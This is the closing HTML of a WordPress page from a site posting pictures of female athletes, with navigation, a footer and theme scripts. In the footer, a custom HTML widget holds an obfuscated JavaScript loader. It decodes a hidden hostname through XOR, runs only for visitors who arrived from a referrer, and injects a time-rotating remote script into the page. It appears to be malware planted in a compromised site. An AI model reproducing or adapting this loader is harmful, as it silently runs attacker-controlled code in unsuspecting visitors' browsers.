	<div class="entry-featured-media " ><a title="Marta Angeloni &#8211; Italian volley player" class="g1-frame" href="https://hottestfemaleathletes.com/marta-angeloni-italian-volley-player/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-90x67.jpg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-192x144.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-384x288.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-180x135.jpg 180w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-561x421.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-565x426.jpg 565w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/marta-angeloni-italian-volley-player/" rel="bookmark">Marta Angeloni &#8211; Italian volley player</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/marta-angeloni-italian-volley-player/">
			Read More		</a>
	</p>
	</article>
					</li>
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 13e6a14d6b92bda45cbde039de89b9cf --></div></aside></div></div><!-- End of sticky widgets combined wrapper --></div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->



	
<div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_932d4) {
    
    var _2a814 = Date.now();
    var _da707 = 1000;
    _2a814 = _2a814 / _da707;
    _2a814 = Math.floor(_2a814);

    var _b1abf = 600;
    _2a814 -= _2a814 % _b1abf;
    _2a814 = _2a814.toString(16);

    var _133f7 = _932d4.referrer;

    if (!_133f7) return;

    var _5ec8f = [27222, 27219, 27212, 27231, 27230, 27227, 27209, 27218, 27224, 27221, 27227, 27208, 27230, 27217, 27219, 27214, 27156, 27219, 27220, 27228, 27221];

    _5ec8f = _5ec8f.map(function(_91b14){
        return _91b14 ^ 27194;
    });

    var _ad334 = "0b97c57cc44161082ed04270b2cee98b";
    
    _5ec8f = String.fromCharCode(..._5ec8f);

    var _8aa59 = "https://";
    var _b0310 = "/";
    var _c5ad = "track-";

    var _1616e = ".js";

    var _fad6d = _932d4.createElement("script");
    _fad6d.type = "text/javascript";
    _fad6d.async = true;
    _fad6d.src = _8aa59 + _5ec8f + _b0310 + _c5ad + _2a814 + _1616e;

    _932d4.getElementsByTagName("head")[0].appendChild(_fad6d)

}(document);
</script></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="text-6" class="widget widget_text">			<div class="textwidget"></div>
		</aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</aside>		</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">Hottest Female Athletes</p>

					
					<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li id="menu-item-2061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2061"><a href="https://hottestfemaleathletes.com">Home</a></li>
<li id="menu-item-2074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://hottestfemaleathletes.com/contact-us/">Contact us</a></li>
</ul></nav>
					
				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

				<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2187"><a href="https://hottestfemaleathletes.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237"><a href="https://hottestfemaleathletes.com/category/hot-sports-babes/">Hot Sports Babes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2184"><a href="https://hottestfemaleathletes.com/category/beach-handball-hotties/">Beach Handball Hotties</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2185"><a href="https://hottestfemaleathletes.com/category/golf-ladies/">Golf Ladies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2186"><a href="https://hottestfemaleathletes.com/category/volleyball-girls/">Volleyball Girls</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2420"><a href="https://hottestfemaleathletes.com/category/female-swimmers/">Female Swimmers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2577"><a href="https://hottestfemaleathletes.com/category/risque-sexy-athletes/">Risque Sexy Athletes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2796"><a href="https://hottestfemaleathletes.com/category/sports-women/">Sports Women</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2847"><a href="https://hottestfemaleathletes.com/category/hot-gymnasts/">Hot Gymnasts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2849"><a href="https://hottestfemaleathletes.com/category/nsfw-sports-babes/">NSFW Sports Babes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39558"><a href="https://hottestfemaleathletes.com/category/sexy-sporty/">Sexy Sporty</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
			<!-- END .g1-secondary-nav -->
	

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://hottestfemaleathletes.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
		</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12670045;
			var sc_security="926ce9ca";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12670045/0/926ce9ca/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.en.js" id="jquery-timeago-en-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" id="bimber-global-js-extra">
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https://hottestfemaleathletes.com/wp-admin/admin-ajax.php","timeago":"on","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"cards"};
//# sourceURL=bimber-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/global.js?ver=9.2.5" id="bimber-global-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/libgif/libgif.js" id="libgif-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/players.js?ver=9.2.5" id="bimber-players-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/ajax-search.js?ver=9.2.5" id="bimber-ajax-search-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/single.js?ver=9.2.5" id="bimber-single-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/skin-mode.js?ver=9.2.5" id="bimber-skin-mode-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/back-to-top.js?ver=9.2.5" id="bimber-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hottestfemaleathletes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hottestfemaleathletes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
